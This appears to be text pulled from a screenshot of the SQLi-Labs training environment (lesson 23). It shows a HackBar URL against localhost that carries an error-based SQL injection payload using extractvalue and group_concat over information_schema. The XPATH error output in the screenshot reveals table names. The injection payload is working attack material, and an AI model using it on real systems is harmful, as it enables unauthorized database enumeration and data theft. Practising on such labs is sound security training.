 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-23
nsole Sources Network Timeline Profiles Resources Security Audits HackBar
ing SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-23/?id=1' or (select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))) or '